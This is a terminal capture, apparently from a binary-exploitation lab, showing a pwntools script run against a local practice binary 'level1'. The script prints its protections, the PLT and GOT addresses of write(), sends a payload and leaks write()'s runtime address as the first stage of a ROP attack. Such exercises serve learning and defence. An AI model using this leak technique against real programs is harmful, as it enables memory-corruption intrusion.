 root@bogon:~/Desktop/ROP/linux_x86# python check_got.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[*] '/root/Desktop/ROP/linux_x86/level1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Starting local process './level1': pid 1938
plt_write= 0x8048340
got_write= 0x804a00c
vulfun= 0x8048404

###sending payload1 ...###

###receving write() addr...###
write_addr=0xb7ed3cc0
[*] Stopped process './level1' (pid 1938)
root@bogon:~/Desktop/ROP/linux_x86#